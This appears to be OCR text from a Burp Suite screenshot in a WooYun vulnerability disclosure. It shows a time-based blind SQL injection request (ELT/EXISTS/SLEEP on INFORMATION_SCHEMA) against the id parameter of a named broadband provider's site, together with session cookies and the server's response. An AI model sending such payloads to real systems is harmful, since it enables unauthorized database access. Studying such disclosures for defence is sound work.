 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < > Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET
/m_news.php?id=ELT(EXISTS(SELECT%20*%20FROM%20INFORMATION_SCHEMA.TABLES),SLEE
P(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:06:18 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2472
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done 2,822 bytes | 3,199 millis